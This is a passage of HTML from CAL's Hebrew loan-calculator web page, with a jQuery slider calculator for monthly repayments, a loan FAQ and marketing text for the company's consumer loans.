												&#x5D0;&#x5EA;&#x5E8; &#x5D5;&#x5D0;&#x5E4;&#x5DC;&#x5D9;&#x5E7;&#x5E6;&#x5D9;&#x5D9;&#x5EA; &#x5DB;&#x5D0;&#x5DC;
											</span>
										</a>
								</li>
								<li  class="sub-menu-item-child">
										<a href="/service-and-support/forms/" onclick="">
											<span>
												&#x5D8;&#x5E4;&#x5E1;&#x5D9; &#x5E9;&#x5D9;&#x5E8;&#x5D5;&#x5EA;
											</span>
										</a>
								</li>
								<li  class="sub-menu-item-child">
										<a href="/ecredit/articles/" onclick="">
											<span>
												&#x5D8;&#x5D9;&#x5E4;&#x5D9;&#x5DD; &#x5D5;&#x5DB;&#x5EA;&#x5D1;&#x5D5;&#x5EA;
											</span>
										</a>
								</li>
								<li  class="sub-menu-item-child">
										<a href="/more/search-results" onclick="">
											<span>
												&#x5D7;&#x5D9;&#x5E4;&#x5D5;&#x5E9; &#x5D1;&#x5D0;&#x5EA;&#x5E8;
											</span>
										</a>
								</li>
								<li  class="sub-menu-item-child">
										<a href="/service-and-support/amanatsherut/" onclick="">
											<span>
												&#x5D0;&#x5DE;&#x5E0;&#x5EA; &#x5D4;&#x5E9;&#x5D9;&#x5E8;&#x5D5;&#x5EA; &#x5E9;&#x5DC; &#x5DB;&#x5D0;&#x5DC;
											</span>
										</a>
								</li>
						</ul>
					</li>
	</ul>
</nav>



                    <nav class="top only_desktop">
                        <ul>
                            <li>
                                <a id="ccLoginDesktopBtn" href="#" onclick="" aria-label="&#x5DB;&#x5E0;&#x5D9;&#x5E1;&#x5D4; &#x5DC;&#x5D7;&#x5E9;&#x5D1;&#x5D5;&#x5DF;">
                                    <span class="logindesktop">
                                        <strong>
                                            &#x5DB;&#x5E0;&#x5D9;&#x5E1;&#x5D4; &#x5DC;&#x5D7;&#x5E9;&#x5D1;&#x5D5;&#x5DF;
                                            <img class="imglogin" alt="">
                                        </strong>
                                    </span>
                                </a>
                            </li>
                            <li>
                                <div class="site_search">
                                    <div id="bcsRootDiv"></div>
                                </div>
                            </li>
                        </ul>
                    </nav>
                </div>
            </div>
        </div>
    </div>
</header>

    
    <img src="https://css.cal-online.co.il/cdn/cd/7c2c75a75890dc239675588aea0790d4/cf0ecda5d03b8a0867f2792f628f34cb/icon.jpg" referrerpolicy="unsafe-url" style="display: none; height: 0px; width: 0px; pointer-events: unset;">

    <input id="siteName" type="text" value="CAL" hidden />

    <uc-using-cookies id="wc-using-cookies" exp-days="90" site-name="CAL" class="hydrated" hidden>
        <div class="message-container" id="container" closed="false">
            <div class="message-text">
                <span> &#x5D1;&#x5D0;&#x5EA;&#x5E8; &#x5E9;&#x5DC;&#x5E0;&#x5D5; &#x5E2;&#x5D5;&#x5E9;&#x5D9;&#x5DD; &#x5E9;&#x5D9;&#x5DE;&#x5D5;&#x5E9; &#x5D1;&#x5E7;&#x5D1;&#x5E6;&#x5D9; cookies &#x5D5;&#x5D1;&#x5DB;&#x5DC;&#x5D9;&#x5DD; &#x5D3;&#x5D5;&#x5DE;&#x5D9;&#x5DD;, &#x5DB;&#x5D3;&#x5D9; &#x5DC;&#x5E9;&#x5E4;&#x5E8; &#x5D0;&#x5EA; &#x5D7;&#x5D5;&#x5D5;&#x5D9;&#x5EA; &#x5D4;&#x5D2;&#x5DC;&#x5D9;&#x5E9;&#x5D4;, &#x5D5;&#x5DB;&#x5DF; &#x5DC;&#x5DE;&#x5D8;&#x5E8;&#x5D5;&#x5EA; &#x5D0;&#x5D1;&#x5D8;&#x5D7;&#x5EA; &#x5DE;&#x5D9;&#x5D3;&#x5E2;, &#x5E1;&#x5D8;&#x5D8;&#x5D9;&#x5E1;&#x5D8;&#x5D9;&#x5E7;&#x5D4;, &#x5D0;&#x5E4;&#x5D9;&#x5D5;&#x5DF; &#x5D5;&#x5E9;&#x5D9;&#x5D5;&#x5D5;&#x5E7;. &#x5D4;&#x5DE;&#x5E9;&#x5DA; &#x5D2;&#x5DC;&#x5D9;&#x5E9;&#x5EA;&#x5DA; &#x5D1;&#x5D0;&#x5EA;&#x5E8; &#x5DE;&#x5D4;&#x5D5;&#x5D5;&#x5D4; &#x5D4;&#x5E1;&#x5DB;&#x5DE;&#x5D4; &#x5DC;&#x5DB;&#x5DA;. &#x5D0;&#x5E4;&#x5E9;&#x5E8; &#x5DC;&#x5E7;&#x5E8;&#x5D5;&#x5D0; &#x5E2;&#x5DC; &#x5D6;&#x5D4; </span><a href="/about/legal-reports/privacy-policy/#" aria-label="" onclick="">&#x5D1;&#x5DE;&#x5D3;&#x5D9;&#x5E0;&#x5D9;&#x5D5;&#x5EA; &#x5D4;&#x5E4;&#x5E8;&#x5D8;&#x5D9;&#x5D5;&#x5EA;</a>
            </div>
            <div class="close-button">
                <img onclick="calOnlineModule.onCloseButtonClick();" onmouseover="calOnlineModule.onCloseButtonHover(this);" onmouseout="calOnlineModule.onCloseButtonUnhover(this);" src="[data-uri]" title="סגור" alt="סגור">
            </div>
        </div>
    </uc-using-cookies>

    <div id="calconnectIframe"></div>
    <div id="calconnectLoader">
        <div class="loader" aria-label="נא להמתין"></div>
    </div>


<section>
    <div class="container">
        <div class="row">





<nav aria-label="breadcrumb" class="container">
    <ol class="breadcrumb">
            <li class="breadcrumb-item"><a href="https://www.cal-online.co.il/"><span>&#x5DB;&#x5D0;&#x5DC;</span></a></li>
            <li class="breadcrumb-item"><a href="https://www.cal-online.co.il/ecredit/"><span>&#x5D4;&#x5DC;&#x5D5;&#x5D5;&#x5D0;&#x5D5;&#x5EA; &#x5D5;&#x5D0;&#x5E9;&#x5E8;&#x5D0;&#x5D9;</span></a></li>
        <li class="breadcrumb-item"><span>&#x5DE;&#x5D7;&#x5E9;&#x5D1;&#x5D5;&#x5DF; &#x5D4;&#x5DC;&#x5D5;&#x5D5;&#x5D0;&#x5D4;</span></li>

    </ol>
</nav>
        </div>
    </div>
</section>


    <link rel="stylesheet" href="/visa/css/ajax/libs/slick-carousel/slick.css" />
    <script src="/scripts/ajax/libs/bootstrap/bootstrap.bundle.min.js"></script>
    <script src="/scripts/ajax/libs/slick-carousel/slick.min.js"></script>
    <script src="/scripts/ajax/libs/OwlCarousel2/owl.carousel.min.js"></script>
        <div class="banner">
            <div class="slides">

    <div class="item">
        <figure>
                <img src="/media/kcxjszjd/desktop_header_mahhashevon_-halvaha_03_25.jpg" alt="">

        </figure>
        <div class="info">
            <div class="container" style="color:">
                <div class="row">
                                <h2>
                                    &#x5DC;&#x5D7;&#x5E9;&#x5D1; &#x5D4;&#x5DC;&#x5D5;&#x5D5;&#x5D0;&#x5D4; &#x5D6;&#x5D4; &#x5DB;&#x5D0;&#x5DC; 
                                </h2>
	 
	 

		<a class="link-button  rounded" href="https://partners-cal.cal-online.co.il/?partner=cal-loan&amp;view=classify&amp;lobCode=2&amp;salePointCode=7296&amp;saleOfferCode=22&amp;brandCode=6&amp;uid=60631dd5-a018-4338-baeb-7fe1092a8ae2&amp;triggerCode=1&amp;profileCode=3003&amp;_gl=1*1kxcg18*_gcl_au*MTYzNDM1MDkwMi4xNzYxNDU0MzQ0*_ga*MjA1NDc2NjkwMi4xNzYxNDU0MzQ1*_ga_QM6N7PCEF6*czE3NjE0NjIyMjckbzMkZzEkdDE3NjE0NzAwNDIkajMkbDAkaDA.#!/loan/classify/" title="&#x5DC;&#x5D4;&#x5DC;&#x5D5;&#x5D5;&#x5D0;&#x5D4; &#x5DE;&#x5D4;&#x5D9;&#x5E8;&#x5D4;" onclick="" style="background-color: #0a1f8f; color: #ffffff; border-color: #0a1f8f">&#x5DC;&#x5D4;&#x5DC;&#x5D5;&#x5D5;&#x5D0;&#x5D4; &#x5DE;&#x5D4;&#x5D9;&#x5E8;&#x5D4;</a>
		


		                </div>
            </div>
        </div>
    </div>
            </div>
        </div>

<div class="umb-block-list">






<section id="" class="bg" style="background-color: #eff3ff; background-image: url()">
         <div class="container ">

        <div class="row  ">
                    <div class="col-12 " style="">

        <div class="text-center pb-4">
            <h2>צאו מהאוטומט, מהיום אפשר לקחת הלוואה<br />בריבית יותר נמוכה מהבנק</h2>
<h3>בהצגת הצעה אחרת בכפוף לתנאים</h3>
        </div>
                    </div>
                    <div class="col-12 " style="">

        <div class="text-center">
            <h2 class="pt-1 pb-0">כמה רצית לקחת?</h2>
        </div>
                    </div>
                    <div class="col-12 " style="">
    <div class="sumRangeWrapper">
        <div class="bigSum"> <span class="output"></span> <small>₪</small></div>
        <input aria-label="בחירת סכום הלוואה" type="range" name="" id="loanRange" aria-valuemax="200000" aria-valuemin="5000" min="5000" max="200000" step="500">
        <div class="min-max-numbers">
            <div class="min-loan-amount">5000</div>
            <div class="max-loan-amount">200000</div>
        </div>
    </div>
    <!-- / -->
    <div class="carousel-container cal-carousel-wc">
        <div class="loan-carousel">
            <div class="slide">
                <div class="single-wrap">
                    <div class="upper-text">&#x5D4;&#x5D7;&#x5D6;&#x5E8; &#x5D7;&#x5D5;&#x5D3;&#x5E9;&#x5D9;</div>
                    <div class="number-text"><span class="font-shekel">₪</span><span class="output" id="return1">1,312</span></div>
                    <div class="lower-text" style="direction: rtl;">24 &#x5EA;&#x5E9;&#x5DC;&#x5D5;&#x5DE;&#x5D9;&#x5DD;</div>
                </div>
            </div>
            <div class="slide">
                <div class="single-wrap">
                    <div class="upper-text">&#x5D4;&#x5D7;&#x5D6;&#x5E8; &#x5D7;&#x5D5;&#x5D3;&#x5E9;&#x5D9;</div>
                    <div class="number-text"><span class="font-shekel">₪</span><span class="output" id="return2">685</span></div>
                    <div class="lower-text" style="direction: rtl;">36 &#x5EA;&#x5E9;&#x5DC;&#x5D5;&#x5DE;&#x5D9;&#x5DD;</div>
                </div>
            </div>
            <div class="slide">
                <div class="single-wrap">
                    <div class="upper-text">&#x5D4;&#x5D7;&#x5D6;&#x5E8; &#x5D7;&#x5D5;&#x5D3;&#x5E9;&#x5D9;</div>
                    <div class="number-text"><span class="font-shekel">₪</span><span class="output" id="return3">477</span></div>
                    <div class="lower-text" style="direction: rtl;">84 &#x5EA;&#x5E9;&#x5DC;&#x5D5;&#x5DE;&#x5D9;&#x5DD;</div>
                </div>
            </div>
            <div class="slide">
                <div class="input-card-wc-custom">
                    <div class="upper-text">&#x5D4;&#x5D7;&#x5D6;&#x5E8; &#x5D7;&#x5D5;&#x5D3;&#x5E9;&#x5D9;</div>
                    <div class="number-text" id="return4">&#x5DC;&#x5D1;&#x5D7;&#x5D9;&#x5E8;&#x5EA;&#x5DA;</div>
                    <div class="form-field-flex">
                        <form>
                            <div class="form__group field">
                                <input type="input" name="paymentsInput" id="paymentsInput" formcontrolname="payments" class="form__field" placeholder="&#x5DE;&#x5E1;&#x5F3; &#x5EA;&#x5E9;&#x5DC;&#x5D5;&#x5DE;&#x5D9;&#x5DD; ">
                                <label for="paymentsInput" class="form__label">&#x5DE;&#x5E1;&#x5F3; &#x5EA;&#x5E9;&#x5DC;&#x5D5;&#x5DE;&#x5D9;&#x5DD; </label>
                            </div>
                            <div class="bottom-text-wrap condition__Label" id="paymentsInputCondition">
                                <div class="no-error">  </div>
                            </div>
                            <div class="bottom-text-wrap" id="paymentsInputError">
                                <div class="red-error" id="max-error">  3-84</div>
                                <div class="red-error" id="min-error"> &#x5DE;&#x5E2;&#x5DC; 3 &#x5EA;&#x5E9;&#x5DC;&#x5D5;&#x5DE;&#x5D9;&#x5DD; </div>
                            </div>
                        </form>
                    </div>

                </div>
            </div>
        </div>

    </div>
    <script>
                let loanInstant =  0.09;
                let paymentsAmount1= parseInt(84);
                let paymentsAmount2= parseInt(36);
                let paymentsAmount3= parseInt(24);
                let editableSquareMaxPayments=parseInt(84);
                let editableSquareMinPayments=parseInt(3);
        var calcReturnAmount = function (total, payments) {
            return total / ((1 - 1 / Math.pow(1 + loanInstant / 12, payments)) / (loanInstant / 12)) - total * loanInstant / 12 + total * loanInstant / 12
        };
        var calcManualPayments = function () {
            var paymentsInput = $("#paymentsInput").val();
             $('#return4').html('&#x5DC;&#x5D1;&#x5D7;&#x5D9;&#x5E8;&#x5EA;&#x5DA;');
            if (paymentsInput) {
                var paymentsInt = parseInt(paymentsInput);
                if(paymentsInt){
                    if (paymentsInt<editableSquareMinPayments){
                        $("#paymentsInputError").show();
                    $("#max-error").hide();
                    $("#min-error").show();
                    }
                    else if(paymentsInt>editableSquareMaxPayments){
                    $("#paymentsInputError").show();
                    $("#max-error").show();
                    $("#min-error").hide();
                    }
                    else{

                    $('#return4').html((calcReturnAmount($('#loanRange').val(), paymentsInt).toFixed()).toString().replace(/\B(?=(\d{3})+(?!\d))/g, ","));
                    $("#paymentsInputError").hide();
                    }
                }
                else{
                    $("#paymentsInputError").show();
                    $("#max-error").show();
                    $("#min-error").hide();

                }
            }
        };

        function formatNumber(value) {
        const num = parseInt(value, 10);

        if (isNaN(num)) {
            return '0';
        }

        return num.toLocaleString();
        };

        $(function () {
            // on load set rage slider
            $("#paymentsInputError").hide();
            
            const minLoanDiv = $('.min-loan-amount');
            const maxLoanDiv = $('.max-loan-amount');
            minLoanDiv.html(formatNumber(5000));
            maxLoanDiv.html(formatNumber(200000));
            $('#loanRange').val(30000);
            $('#loanRange').attr('aria-valuenow', '');
            var valueNow = $('#loanRange').val(); //.attr('aria-valuenow');
            var valueNow = valueNow.toString().replace(/\B(?=(\d{3})+(?!\d))/g, ",") + '₪';
            $('#loanRange').attr('aria-valuetext', valueNow);
            // initial output
            $('.bigSum .output').html(formatNumber($('#loanRange').val()));
            $('#return1').html((calcReturnAmount($('#loanRange').val(), paymentsAmount3).toFixed()).toString().replace(/\B(?=(\d{3})+(?!\d))/g, ","));
            $('#return2').html((calcReturnAmount($('#loanRange').val(), paymentsAmount2).toFixed()).toString().replace(/\B(?=(\d{3})+(?!\d))/g, ","));
            $('#return3').html((calcReturnAmount($('#loanRange').val(), paymentsAmount1).toFixed()).toString().replace(/\B(?=(\d{3})+(?!\d))/g, ","));
            // setTimeout(() => {
            const min = $('#loanRange').attr('min');
            const max = $('#loanRange').attr('max');
            const val = $('#loanRange').val();
            // console.log('1 - '+min+' - '+max + ' - ' +val);
            $('#loanRange').css('backgroundSize', (val - min) * 100 / (max - min) + '% 100%');
            // }, 100);

            // on change set rage slider
            $('#loanRange').on('change', function () {
                // output
                $('.bigSum .output').html(formatNumber($(this).val()));

                $('#return1').html((calcReturnAmount($('#loanRange').val(), paymentsAmount3).toFixed()).toString().replace(/\B(?=(\d{3})+(?!\d))/g, ","));
                $('#return2').html((calcReturnAmount($('#loanRange').val(), paymentsAmount2).toFixed()).toString().replace(/\B(?=(\d{3})+(?!\d))/g, ","));
                $('#return3').html((calcReturnAmount($('#loanRange').val(), paymentsAmount1).toFixed()).toString().replace(/\B(?=(\d{3})+(?!\d))/g, ","));

                calcManualPayments();

                //$(this).attr('aria-valuenow', $(this).val());
                var valueNow2 = $(this).val(); //.attr('aria-valuenow');
                var valueNow2 = valueNow2.toString().replace(/\B(?=(\d{3})+(?!\d))/g, ",") + '₪';
                $(this).attr('aria-valuetext', valueNow2);

                const min2 = $('#loanRange').attr('min');
                const max2 = $('#loanRange').attr('max');
                const val2 = $('#loanRange').val();
                // console.log('2 - ' + min2 + ' - ' + max2 + ' - ' + val2);
                $(this).css('backgroundSize', (val2 - min2) * 100 / (max2 - min2) + '% 100%');

            });

            // init carousel
            $('.loan-carousel').slick({
                rtl: true,
                arrows: false,
                infinite: false,
                slidesToShow: 4,
                slidesToScroll: 1,
                // centerMode: true,
                initialSlide: 2,
                variableWidth: true,
                accessibility: true,
                responsive: [{
                        breakpoint: 992,
                        settings: {
                            slidesToShow: 3
                        }
                    }, {
                        breakpoint: 480,
                        settings: {
                            slidesToShow: 1
                        }
                    }
                ]
            });
            // set active slide
            // if(){};
            $('.loan-carousel .slide').on('click', function () {
                $('.loan-carousel .slide').each(function (i, e) {
                    // element == this
                    $(e).attr({
                        'aria-hidden': 'true',
                        'tabindex': '-1'
                    });
                    $(e).removeClass('slick-current');
                });

                $(this).attr({
                    'aria-hidden': 'false',
                    'tabindex': '0'
                }).addClass('slick-current');
            });
            $("#paymentsInput").on('change', calcManualPayments);
            $("#paymentsInput").on('focus', function(){
                $("#paymentsInputCondition").show();
            });
            $("#paymentsInput").on('blur', function(){
                $("#paymentsInputCondition").hide();
            });
        });

    </script>

                    </div>
    
</div>
 </div>
</section>



<section id="" class="" style="background-color: #eff3ff; background-image: url()">
         <div class="container ">

        <div class="row  ">
                    <div class="col-12 text-center " style="">
	 
	 

		<a class="btnShadowHover itemEffectShadow link-button mb-4 pt-2 pb-2 rounded" href="https://partners-cal.cal-online.co.il/?partner=cal-loan&amp;view=classify&amp;lobCode=2&amp;salePointCode=7296&amp;saleOfferCode=22&amp;brandCode=6&amp;uid=60631dd5-a018-4338-baeb-7fe1092a8ae2&amp;triggerCode=7&amp;profileCode=3003&amp;_gl=1*aseo5n*_gcl_au*MTYzNDM1MDkwMi4xNzYxNDU0MzQ0*_ga*MjA1NDc2NjkwMi4xNzYxNDU0MzQ1*_ga_QM6N7PCEF6*czE3NjE0NjIyMjckbzMkZzEkdDE3NjE0NzAwOTEkajQ2JGwwJGgw" title="&#x5DC;&#x5D4;&#x5DC;&#x5D5;&#x5D5;&#x5D0;&#x5D4; &#x5DE;&#x5D9;&#x5D9;&#x5D3;&#x5D9;&#x5EA;" onclick="ga(&#x27;send&#x27;, &#x27;event&#x27;, {eventCategory: &#x27;&#x5DE;&#x5D7;&#x5E9;&#x5D1;&#x5D5;&#x5DF; &#x5D4;&#x5DC;&#x5D5;&#x5D5;&#x5D0;&#x5D4;&#x27;, eventAction: &#x27;&#x5DC;&#x5E7;&#x5D1;&#x5DC;&#x5EA; &#x5D4;&#x5DC;&#x5D5;&#x5D5;&#x5D0;&#x5D4;&#x27;, eventLabel: &#x27;&#x5DC;&#x5E7;&#x5D1;&#x5DC;&#x5EA; &#x5D4;&#x5DC;&#x5D5;&#x5D5;&#x5D0;&#x5D4;&#x27;}); dataLayer.push({&#x27;event&#x27;: &#x27;link_click&#x27;,&#x27;click_text&#x27;: &#x27;&#x5DC;&#x5D4;&#x5DC;&#x5D5;&#x5D5;&#x5D0;&#x5D4; &#x5DE;&#x5D4;&#x5D9;&#x5E8;&#x5D4;&#x27;,&#x27;level_1&#x27;: &#x27;&#x5DE;&#x5D7;&#x5E9;&#x5D1;&#x5D5;&#x5DF; &#x5D4;&#x5DC;&#x5D5;&#x5D5;&#x5D0;&#x5D4;&#x27;,&#x27;link_type&#x27;: &#x27;button&#x27;,});" style="background-color: #212121; color: ; border-color: #212121">&#x5DC;&#x5D4;&#x5DC;&#x5D5;&#x5D5;&#x5D0;&#x5D4; &#x5DE;&#x5D9;&#x5D9;&#x5D3;&#x5D9;&#x5EA;</a>
		


		                    </div>
    
</div>
 </div>
</section>



<section id="" class="" style="background-color: #eff3ff; background-image: url()">
         <div class="container ">

        <div class="row pb-3 ">
                    <div class="col-12 " style="">

        <div class="">
            <p style="font-size: 17.5px; text-align: center;">החישוב להמחשה בלבד ומחושב לפי ריבית שנתית 8.5%. ההלוואה שתוצע לכם תותאם לנתונים האישים שלכם.<br /><span style="text-decoration: underline;"> <a href="/ecredit/loan-calculator/#legal" data-anchor="#legal">למידע נוסף על מחשבון ההלוואה</a> </span></p>
        </div>
                    </div>
    
</div>
 </div>
</section>



<section id="" class="" style="background-color: #f2f2f2; background-image: url()">
         <div class="container ">

        <div class="row  ">
                    <div class="col-12 mt-n4" style="">
			<h2 style="color: " class="text-center">
				&#x5E9;&#x5D0;&#x5DC;&#x5D5;&#x5EA; &#x5EA;&#x5E9;&#x5D5;&#x5D1;&#x5D5;&#x5EA;
				<small class="" style="color: "></small>
			</h2>
                    </div>
    
</div>
 </div>
</section>



<section id="" class="" style="background-color: #f2f2f2; background-image: url()">
         <div class="container w-md-50">

        <div class="row  faq ">
                    <div class="col-12 mb-n5" style="">

    <div class="faqAccordion  " id="faqAccordion_bcfa678d-8773-4439-8533-73618193d3f5" style="background-color:">
            <div class="faqItem">
                <h4 class="faqItemTitle" id="faqItemTitle_0">
                    <button class="collapsed" onclick="" type="button" data-toggle="collapse" data-target="#faqItem_0" aria-controls="faqItem_1">
                        <p style="text-align: right;">למה חשוב להשתמש במחשבון הלוואה?</p>
                    </button>
                </h4>
                <div id="faqItem_0" class="collapse " aria-labelledby="faqItemTitle_0" data-parent="#faqAccordion_bcfa678d-8773-4439-8533-73618193d3f5">
                    <div class="faqItemContent">
                        <p style="text-align: right;">כשמחליטים לקחת הלוואה, אם זה בקניית רכב או לפני חתונה או כל הוצאה גדולה אחרת, הצעד הבא והחשוב שיש לעשות הוא לתכנן לטווח ארוך. חשוב לוודא שלא תהיה בעיה לעמוד בהחזר החודשי, וגם שהתנאים כדאיים לנו מבחינת עלויות וריבית. מחשבון הלוואה של כאל מאפשר לך לעשות בדיוק את זה. מחשבון ההלוואה יציג לך את כל האפשרויות ללקיחת ההלוואה שיכולות להתאים לך.</p>
                    </div>
                </div>
            </div>
                <hr style='border-top:1px solid #dddddd'>
            <div class="faqItem">
                <h4 class="faqItemTitle" id="faqItemTitle_1">
                    <button class="collapsed" onclick="" type="button" data-toggle="collapse" data-target="#faqItem_1" aria-controls="faqItem_1">
                        <p style="text-align: right;">איך משתמשים במחשבון הלוואה?</p>
                    </button>
                </h4>
                <div id="faqItem_1" class="collapse " aria-labelledby="faqItemTitle_1" data-parent="#faqAccordion_bcfa678d-8773-4439-8533-73618193d3f5">
                    <div class="faqItemContent">
                        <p style="text-align: right;">השימוש במחשבון הלוואה הוא קל. מזיזים עם העכבר בסרגל "סכום ההלוואה" עד שמגיעים לסכום המתאים. אם משתמשים במחשבון הלוואה לרכב, לדוגמה, נבחר בסכום ההלוואה לצורך קניית הרכב שברצוננו לקנות, כולל עלויות הקנייה השונות. בריבועים שמתחת לסרגל יופיע סכום ההחזר החודשי הצפוי לפי מספר התשלומים, היות שזהו מחשבון הלוואה בריבית קבועה, אין צורך לבחור בסוג ההלוואה או בריבית, הכל מחושב כבר בתוצאות שיופיעו על המסך. חשוב! אם רוצים לבחור מספר תשלומים שונה שלא מופיע במסך, אפשר להקליד אותו בריבוע השמאלי ולבחור בין 3-84 תשלומים. למעשה, זהו מחשבון הלוואה לכל מטרה ומה שחשוב במקרה זה הוא גובה ההלוואה ולא הסיבה שלשמה לוקחים אותה. כך שאין צורך לחפש מחשבון הלוואה לרכב או לחתונה.</p>
                    </div>
                </div>
            </div>
                <hr style='border-top:1px solid #dddddd'>
            <div class="faqItem">
                <h4 class="faqItemTitle" id="faqItemTitle_2">
                    <button class="collapsed" onclick="" type="button" data-toggle="collapse" data-target="#faqItem_2" aria-controls="faqItem_1">
                        <p style="text-align: right;">לאיזה מטרות הלוואה מתאים מחשבון ההלוואה?</p>
                    </button>
                </h4>
                <div id="faqItem_2" class="collapse " aria-labelledby="faqItemTitle_2" data-parent="#faqAccordion_bcfa678d-8773-4439-8533-73618193d3f5">
                    <div class="faqItemContent">
                        <p style="text-align: right;">זהו מחשבון הלוואה לכל מטרה, כך שהוא מתאים להלוואות ללימודים, לחתונה, לשיפוץ הבית או לקניית רכב.</p>
                    </div>
                </div>
            </div>
                <hr style='border-top:1px solid #dddddd'>
            <div class="faqItem">
                <h4 class="faqItemTitle" id="faqItemTitle_3">
                    <button class="collapsed" onclick="" type="button" data-toggle="collapse" data-target="#faqItem_3" aria-controls="faqItem_1">
                        <p style="text-align: right;">עד כמה תשלומים של הלוואה אפשר לבדוק במחשבון ההלוואה?</p>
                    </button>
                </h4>
                <div id="faqItem_3" class="collapse " aria-labelledby="faqItemTitle_3" data-parent="#faqAccordion_bcfa678d-8773-4439-8533-73618193d3f5">
                    <div class="faqItemContent">
                        <p style="text-align: right;">מחשבון ההלוואה מאפשר לבדוק נתונים להלוואות בין 3 ל-84 תשלומים.</p>
                    </div>
                </div>
            </div>
                <hr style='border-top:1px solid #dddddd'>
            <div class="faqItem">
                <h4 class="faqItemTitle" id="faqItemTitle_4">
                    <button class="collapsed" onclick="" type="button" data-toggle="collapse" data-target="#faqItem_4" aria-controls="faqItem_1">
                        <p style="text-align: right;">מה הסכום המקסימלי שאפשר לבדוק במחשבון ההלוואה?</p>
                    </button>
                </h4>
                <div id="faqItem_4" class="collapse " aria-labelledby="faqItemTitle_4" data-parent="#faqAccordion_bcfa678d-8773-4439-8533-73618193d3f5">
                    <div class="faqItemContent">
                        <p style="text-align: right;">אפשר לבדוק כל סכום בין 5,000 ₪ ועד ל-200,000 ₪ הסכום הסופי שיקבע להלוואה תלוי בסכום שיאושר על-ידי כאל או במסגרת האשראי.</p>
                    </div>
                </div>
            </div>
    </div>
                    </div>
    
</div>
 </div>
</section>



<section id="" class="" style="background-color: ; background-image: url()">
         <div class="container ">

        <div class="row mb-5 ">
                    <div class="col-12 " style="">

        <div class="">
            <h2 style="font-size: 36.75px;">מחשבון הלוואה – תכנון הלוואה בהחזר חודשי קבוע</h2>
<p>תכנון הלוואה הכולל את מספר התשלומים הנכון לך וגובה ההחזר החודשי בו ניתן לעמוד יאפשר לך לבחור את המסלול שהכי מתאים לך. עכשיו אפשר לבקש את ההלוואה לאחר בדיקת כל האפשרויות הנכונות לך.</p>
<p>בזמן החישוב, חשוב לזכור שאפשר לקחת הלוואה חוץ-בנקאית שהיא חלק מהמסגרת של כרטיס האשראי, או הלוואה במסגרת אשראי נוספת לכרטיס.</p>
<h2 style="font-size: 36.75px;">לא משנה באיזה בנק אתם, הלוואות זה כאל</h2>
<p>ניתן לקבל הלוואות לכל מטרה ולכל צורך: בין אם מדובר בהלוואות לשיפוץ הדירה, הלוואה לכיסוי המינוס הלוואה לרכב או הלוואה לכל מטרה אחרת. אפשר לקחת הלוואות חוץ בנקאיות כחלק ממסגרת האשראי של הכרטיס או הלוואה במסגרת אשראי נוספת לכרטיס</p>
        </div>
                    </div>
    
</div>
 </div>
</section>

<section class="" id="" style="background-color: ; background-image: url()">
         <div class="container w-md-50">

        <div class="row  pod  ">
                <div class="col-md-4 col-12 p-0 border-left">


		<div class="d-flex justify-content-center p-0 col-lg-12 col-12">
			<a class="card" style="border:0" onclick="">					
				<figure style="background-color: #ffffff; border-radius: 0px" class="">
					<img loading="lazy" src="/media/4h2j23eo/cal_icon_1.png" alt="">
				</figure>					
				<div class="info">
					<h3 style="color:#000000">
						
					</h3>
					<p style="color:#000000">
						
					</p>
				</div>
			</a>
		</div>


	

        <div class="">
            <p style="font-size: 22.75px; font-family: Ploni,; text-align: center;"><strong>הלוואה מיידית אונליין</strong><br />ללקוחות כל החברות</p>
        </div>
                </div>
                <div class="col-md-4 col-12 p-0 border-left">


		<div class="d-flex justify-content-center p-0 col-lg-12 col-12">
			<a class="card" style="border:0" onclick="">					
				<figure style="background-color: #ffffff; border-radius: 0px" class="">
					<img loading="lazy" src="/media/3mtjncnq/cal_icon_4.png" alt="&#x5D4;&#x5DC;&#x5D5;&#x5D5;&#x5D0;&#x5D4; &#x5DE;&#x5D4;&#x5D9;&#x5E8;&#x5D4;">
				</figure>					
				<div class="info">
					<h3 style="color:#212121">
						
					</h3>
					<p style="color:#4c4e4c">
						
					</p>
				</div>
			</a>
		</div>


	

        <div class="">
            <p style="font-size: 22.75px; font-family: Ploni,; text-align: center;"><strong>הלוואה מהירה</strong><br />ישירות לחשבון הבנק</p>
        </div>
                </div>
                <div class="col-md-4 col-12 p-0">


		<div class="d-flex justify-content-center col-lg-12 col-12">
			<a class="card" style="border:0" onclick="">					
				<figure style="background-color: #ffffff; border-radius: 0px" class="">
					<img loading="lazy" src="/media/n5bdcice/cal_icon_6.png" alt="&#x5DE;&#x5D7;&#x5D6;&#x5D9;&#x5E8;&#x5D9;&#x5DD; &#x5DC;&#x5E4;&#x5D9; &#x5D4;&#x5E6;&#x5D5;&#x5E8;&#x5DA;">
				</figure>					
				<div class="info">
					<h3 style="color:#212121">
						
					</h3>
					<p style="color:#4c4e4c">
						
					</p>
				</div>
			</a>
		</div>


	

        <div class="">
            <p style="font-size: 22.75px; font-family: Ploni,; text-align: center;"><strong>מחזירים לפי הצורך</strong><br />עד 84 תשלומים</p>
        </div>
                </div>
        </div>
 </div>
</section>




<section id="" class="" style="background-color: ; background-image: url()">
         <div class="container ">

        <div class="row text-center mt-4 ">
                    <div class="col-12 mt-3 mb-4" style="">
	 
	 

